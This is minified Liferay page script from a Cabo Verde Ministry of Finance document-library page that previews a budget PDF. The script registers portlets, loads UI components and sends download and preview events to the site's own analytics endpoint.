Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"lcaw","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#lcaw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("lcaw",new Component.default(context,"#lcaw"),destroyConfig);else Liferay.component("lcaw",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("lcaw",new Component.default(context,"#lcaw"),destroyConfig);else Liferay.component("lcaw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version\x3d1.0\x26t\x3d1571394682356\x26download\x3dtrue",
"label":"Download","id":"wyzh","title":"Download (18KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#wyzh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wyzh",new Component.default(context,"#wyzh"),destroyConfig);else Liferay.component("wyzh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wyzh",new Component.default(context,"#wyzh"),destroyConfig);else Liferay.component("wyzh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483906,hideControls:"false",index:form.fm("index").val(),randomNamespace:"kebl_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){kebl_showStatusMessage({id:kebl_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483906",groupId:"20126",fileEntryUUID:"561d61f6-9b4e-5cfd-d43f-73e1cfc68230",title:"Mapa5.15 MIOTH.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483906"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
